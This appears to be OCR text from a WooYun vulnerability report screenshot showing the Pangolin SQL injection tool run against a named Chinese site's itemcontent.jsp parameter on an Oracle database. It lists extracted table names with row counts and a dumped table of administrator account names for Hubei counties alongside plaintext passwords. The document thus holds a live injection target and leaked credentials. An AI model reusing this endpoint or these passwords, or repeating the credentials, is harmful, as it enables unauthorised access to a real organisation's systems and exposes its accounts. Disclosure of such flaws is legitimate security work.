 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.cnpl.com.cn/itemcontent.jsp?itemId=3
类型 String 数据库 Oracle 关键字
获取数据
Table/Column Count
TMS_UNDLV_INFO 0
TMS_WORKLOAD_EQUIP 0
TMS_WORKLOAD_PARTY 0
TMS_WORK_EXCHG 0
TMS_WORK_EXCHG_DETAIL 0
UAT_TRAFFIC 208
Z_HUBEI_BILL 647
Z_HUBEI_BILL2 20807
Z_HUBEI_BILL_WMS 0
Z_HUBEI_BUSI_CITY_GROUP 3250
Z_HUBEI_CUST_CITY_GROUP 0
Z_HUBEI_SETT 146
Z_HUBEI_SETT_WMS 0
Z_HUNAN_BILL 2750
Z_HUNAN_BILL_WMS 0
Z_HUNAN_BUSI_CITY_GROUP 6550
Z_HUNAN_CUST_CITY_GROUP 0
Z_HUNAN_SETT 324
Z_HUNAN_SETT_WMS 0
Z_JIANGSU_BILL 175469
USER_NAME USER_PWD USER_STATU
阳新管理工号1 1 0
大冶管理工号1 1 0
十堰管理工号1 8892806 0
郧县管理工号1 123456 0
郧西管理工号1 1 0
竹山管理工号1 1 0
竹溪管理工号1 1 0
房县管理工号1 1 0
丹江口管理工号1 123456 0
宜昌管理工号1 1 0
远安管理工号1 1 0
兴山管理工号1 1 0
秭归管理工号1 1 0
长阳管理工号1 1 0
五峰管理工号1 1 0
宜都管理工号1 1 0
当阳管理工号1 1 0
枝江管理工号1 1 0
襄樊管理工号1 1 0
南漳管理工号1 1 0
谷城管理工号1 1 0
www.wooyun.org